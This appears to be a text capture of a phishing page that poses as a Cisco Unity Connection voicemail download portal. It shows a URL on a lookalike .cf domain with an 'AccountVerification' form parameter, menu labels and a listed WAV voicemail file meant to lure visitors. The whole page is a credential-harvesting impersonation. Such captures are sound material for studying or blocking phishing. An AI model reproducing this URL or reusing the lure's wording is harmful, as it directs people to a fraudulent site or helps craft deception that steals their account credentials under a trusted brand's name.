 secure.ciscovoicemail.cf/home.php?sslchannel=true&form=AccountVerification&sessionid=a9b6c8a7d9f8bb7921
Cisco Unity Connection - Voicemail Download Portal
CISCO
Voice Messages -> Important Files -> Recent Files
Messages
Support
News
Listen Online
WAV
20200622060919.wav